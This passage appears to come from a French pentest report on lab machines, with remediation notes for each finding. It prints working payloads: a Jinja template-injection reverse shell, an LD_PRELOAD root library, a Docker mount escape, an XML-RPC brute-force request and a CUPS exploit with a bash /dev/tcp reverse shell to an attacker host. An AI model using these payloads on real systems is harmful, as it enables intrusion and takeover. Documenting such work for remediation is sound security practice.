

**./nmap -sV -n -Pn -vvvv 192.168.1.200 -p-**



### 14.2.2 – Énumération du site

L'examen du code source des pages HTML, ainsi que des réponses reçues suite à diverses requêtes, nous montre qu'il s'agit d'un site Web qui a été construit en utilisant Python, et plus précisément, en utilisant le framework Flask.



### 14.2.3 –Obtention d’un shell

Après avoir créé un compte et s'être connecté, nous remarquons que le champ de saisie sur la page “Recherche de médicaments” est vulnérable aux attaques XSS et nous pouvons par exemple injecter du code JavaScript :

**<script> alert('hello')</script>**



Puisque nous savons que le site a été construit en utilisant Flask et que les pages HTML de Flask sont construites en utilisant le moteur de création de modèles Jinja, nous essayons de voir ce qui se passe lorsque nous entrons dans ce champ une chaîne qui correspond à la syntaxe de Jinja :

**{{ func() }}**



Ce message d'erreur nous confirme que nous pouvons effectivement saisir dans ce champ du code qui est conforme à la syntaxe de Jinja et que ce code s'exécutera sur la machine cible.

Nous commençons par écouter sur le port 4444 de la machine 192.168.1.100 :

**nc -nvlp 4444**

Nous injectons ensuite la charge utile[25] suivante dans le champ de saisie pour obtenir un reverse shell sur le port 4444 de la machine 192.168.1.100.  
**{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.1.100\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\", \"-i\"]);'")}}{%endif%}{% endfor %}**



### 14.2.3 – Élévation des privilèges

En utilisant la commande **sudo -l** nous voyons que nous pouvons éditer le chemin de **LD_PRELOAD:** 

**LD_PRELOAD** est une variable d'environnement qui indique au système d'exploitation de charger une bibliothèque partagée spécifique avant toutes les autres lors d'une exécution.[26]

Nous apprenons également que nous pouvons exécuter plusieurs commandes, notamment **cat** et **grep**, en mode **sudo**, sans avoir besoin d'un mot de passe.

Nous écrivons donc du code conçu pour désactiver la variable d'environnement **LD_PRELOAD** (pour empêcher le chargement d'autres bibliothèques), définir l'ID utilisateur sur 0 (root) et ouvrir un shell root.

**#include <stdio.h>**

**#include <sys/types.h>**

**#include <stdlib.h>**

**void _init() {**

**unsetenv("LD_PRELOAD");**

**setgid(0);**

**setuid(0);**

**system("/bin/bash");**

**}**



**gcc -fPIC -shared -o test.so test.c -nostartfiles**  


Ensuite, nous définissons la variable d'environnement **LD_PRELOAD** pour charger notre bibliothèque nouvellement créée et nous exécutons le programme **cat** en mode **sudo**.

**sudo LD_PRELOAD=/home/webmaster/test.so cat**

## 14.3 – Docker Escape

Même après avoir effectué toutes ces étapes, nous ne contrôlons pas la machine **192.168.1.200**, car nous sommes en fait à l'intérieur d'un conteneur, et nous devons en sortir.

Dans un premier temps, nous identifions que le conteneur dans lequel nous nous trouvons est Docker :

De plus, nous voyons que nous avons les droits **cap_sys_admin**, nous pouvons donc manipuler les montages de disque et exécuter des commandes privilégiées qu'un conteneur lambda ne peut pas exécuter.



Troisième chose : nous remarquons qu’il y a des montages de disque entre le docker et l’hôte.



Nous exécutons donc les 2 commandes suivantes :

**mkdir -p /mnt/hostroot**

**mount /dev/sda1 /mnt/hostroot**

**cat /mnt/hostroot/root/flag.txt**



## 14.4 – Vulnérabilités et mauvaises pratiques qui ont permis l'exploitation

* Utilisation d'une version vulnérable du plugin Asgaros Forum (CVE-2021-24827, entre autres)
  + **Remédiation :** Mise à jour de la version du plugin.
* Stockage d'une application vulnérable sur un serveur de production
  + **Remédiation :** Une application vulnérable ne doit être accessible d'aucune façon, même pas via Port knocking.
* Traitement des entrées utilisateur directement dans les modèles (templates) Flask
  + **Remédiation :** Il faut éviter de traiter les entrées utilisateur directement dans les modèles et utiliser des mécanismes d'échappement et de validation des entrées.[27]
* Contrôles d'accès trop permissifs
  + **Remédiation :**
    - Interdire la modification de la variable d'environnement **LD_PRELOAD** et l'exécution de programmes en mode sudo sans mot de passe.
    - Il faut exécuter le conteneur en tant qu'utilisateur non root et utiliser un système de fichiers en lecture seule.[28]

## 14.5 – Vulnérabilités et mauvaises pratiques supplémentaires

* Utilisation d'une version vulnérable de Wordpress
  + **Remédiation :** Mise à jour de la version Wordpress.



* Utilisation d'une version vulnérable du plugin Akismet
  + **Remédiation :** Mise à jour de la version du plugin.



* Disponibilité de la fonctionnalité XML-RPC
  + **Remédiation :** Désactiver XML-RPC.

PoC : Utilisation de /xmlrpc.php pour Brute Force 2 utilisateurs (bien que le nombre de tentatives de connexion à l'aide de la page **/wp-login.php** soit limité, un nombre illimité de tentatives peut être effectué via **/xmlrpc.php**). Pour le faire, il est nécessaire d'intercepter une requête vers **http://intergold.lan/xmlrpc.php** à l'aide de l'outil Burp Suite et de changer le type de requête de GET à POST, puis d'utiliser la charge utile suivante :

**<?xml version="1.0"?>**

**<methodCall>**

**<methodName>system.multicall</methodName>**

**<params>**

**<param><value><array><data>**

**<value><struct>**

**<member>**

**<name>methodName</name>**

**<value><string>wp.getUsersBlogs</string></value>**

**</member>**

**<member>**

**<name>params</name><value><array><data>**

**<value><array><data>**

**<value><string>admin</string></value>**

**<value><string>password</string></value>**

**</data></array></value>**

**</data></array></value>**

**</member>**

**</struct></value>**

**<value><struct>**

**<member>**

**<name>methodName</name>**

**<value><string>wp.getUsersBlogs</string></value>**

**</member>**

**<member>**

**<name>params</name>**

**<value><array><data>**

**<value><array><data>**

**<value><string>ericrochefort</string></value>**

**<value><string>password</string></value>**

**</data></array></value>**

**</data></array></value>**

**</member>**

**</struct></value>**

**</data></array></value>**

**</param>**

**</params>**

**</methodCall>**



# 15 – La machine Shaggy (192.168.1.40)

Nous commençons par effectuer un scan Nmap sur la machine Shaggy, et ce qui attire immédiatement notre attention est le port 631 du service ipp (Internet Printing Protocol).

**./nmap -sV -n -Pn -O 192.168.1.40 -p- -vvv**



Nous accédons à ce port à l'aide d'un navigateur Web, ce qui nous permet d'identifier le numéro de version exact utilisé sur la machine.

**https://192.168.1.40:631**



Une courte recherche sur Internet suffit pour comprendre qu'il existe une vulnérabilité qui affecte CUPS 2.4.2 et potentiellement les versions antérieures. Cette vulnérabilité, CVE-2024-47176, fait partie d'un ensemble de quatre vulnérabilités dans CUPS, qui incluent également :[29] CVE-2024-47076 (libcupsfilters), CVE-2024-47175 (libppd), et CVE-2024-47177 (Foomatic-RIP).

## 15.2 – Vérification que la cible est vulnérable

Afin de vérifier que notre cible est bien exposée à cette vulnérabilité, nous ouvrons 2 sessions ssh vers la machine 192.168.1.100 (**ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa root@192.168.1.100**). Dans l'une d'elles, nous écoutons sur le port **4444**, et via la deuxième session, nous exécutons la commande **echo '0 3 http://192.168.1.100:4444/printers/LetsDefend | nc -nu <target-ip> 631.**



Si la cible est vulnérable, l'exécution de la commande initiale déclenche un *callback* vers le *listener* de l'attaquant, lui permettant de capturer toutes les données renvoyées par le système cible. Cette réponse peut potentiellement contenir des informations sensibles ou la confirmation d'une exploitation réussie.[30]



## 15.3 – Script d’exploit

Nous avons utilisé le script d'exploit **evilcups.py** du dépôt GitHub **https://github.com/IppSec/evil-cups**, tandis qu'on place dans le même répertoire le répertoire **ippserver** d'un autre dépôt GitHub **(https://github.com/Alie-N/cups-vulnerability-exploit).**

Nous apportons également plusieurs modifications à deux fichiers Python (**evilcups.py**, et **cups-vulnerability-exploit/ippserver/behaviour.py**), afin de les adapter à une utilisation sur la machine 192.168.1.100, sur laquelle est installée une ancienne version de Python.

## 15.4 – Exécution du script

Nous continuons à utiliser 2 sessions ssh sur la machine 192.168.1.100 : sur l'une d'elles nous écoutons sur le port 9001, tandis que sur l'autre nous exécutons le script d'exploitation.



**cd /home/admin/cups-vulnerability-exploit/**

**python3 evilcups.py 192.168.1.100 192.168.1.40 "bash -c 'bash -i >& /dev/tcp/192.168.1.100/9001 0>&1'"**



L'étape suivante consiste à cliquer sur l'onglet Printers de l'interface Web et à sélectionner le nom de l'imprimante (le nom de l'imprimante est déterminé par la variable **printer_info** de la fonction **send_browsed_packet** dans le fichier **evilcups.py**). Ensuite, nous devons sélectionner dans le menu déroulant Print Test Page afin d'exécuter la commande passée en troisième argument du script (dans notre cas **bash -c 'bash -i >& /dev/tcp/192.168.1.100/9001 0>&1'**) sur la machine cible.



Remarque :chaque exécution supplémentaire du script nécessite d'abord de modifier le fichier **evilcups.py** pour changer le nom de l'imprimante en un nom qui n'a pas déjà été utilisé lors d'une exécution précédente du script.

## 15.5 – Élévation des privilèges

Voir chapitre 16.

## 15.6 – Vulnérabilités et mauvaises pratiques qui ont permis l'exploitation

* Utilisation d’une version vulnérable de CUPS
  + **Remédiation :** Mise à jour de la version
* Contrôles d'accès trop permissifs
  + **Remédiation :** Les utilisateurs réguliers doivent être empêchés d’exécuter un fichier binaire destiné uniquement aux administrateurs.



* Présence d'un fichier binaire vulnérable sur la machine
  + **Remédiation :** Seuls les binaires codés selon les recommandations de l'ANSSI doivent être utilisés.

# 16 – Reverse du binaire admin_interface

Cette partie a été réalisée à l'aide des outils suivants : **file**, **gdb**, **pwndbg**, **ghidra**, **Binary** **Ninja**, **Python**.

## 16.1 - Description

Sur la machine Shaggy, nous cherchons à élever nos privilèges. Nous trouvons un fichier exécutable nommé **admin_interface** qui a été créé par l'utilisateur root. L’objectif de ce chapitre est d’expliquer comment reverse et exploiter ce binaire afin d’obtenir un shell root.

## 16.2 - Étapes et contenu de l'exploit, du PoC, et de la manipulation

Le bit setuid s dans est défini dans le champs des permissions du propriétaire du fichier donc le fichier est exécuté avec les privilèges de root.



Identification du fichier **admin_interface**



La commande **sha256sum admin_interface** indique que ce fichier a pour hash SHA256 : **00231a6d2dd133739ab9e45c3212a919bb3e9df01afc04aae40b4fede34c09fb**

La commande **file admin_interface**



C’est donc un fichier ELF x86-64.

En essayant d’exécuter le fichier, nous remarquons que 2 entrées sont attendues : un nom d’utilisateur et un code de licence.



### 16.2.1 - Analyse

Note: dans cette analyse des variables et fonctions ont été renommées et re-typées afin d’améliorer la compréhension du code.

En ouvrant ce fichier dans ghidra pour le décompiler nous trouvons la fonction main.



Aux lignes 12 à 15 de **main**, nous retrouvons les fonctions **printf** et **scanf** qui sont responsables de la demande des 2 entrées :

* **str_username** qui est un nom d’utilisateur
* **str_license_code** qui est un code de license.

Aux lignes 16 à 17, ces entrées sont ensuite vérifiées par la fonction **validate_license** pour déterminer si elles sont valides, c'est-à-dire si **validate_license(str_username**,**str_license_code);** retourne 1. C'est la condition. Une fois celle-ci remplit, la fonction **admin_interface** est appelée avec les arguments **0, 0**. C’est notre but.

**Reverse Engineering de la fonction validate_license**

Afin d’arriver à **admin_interface**, nous devons d’abord comprendre **validate_license**.

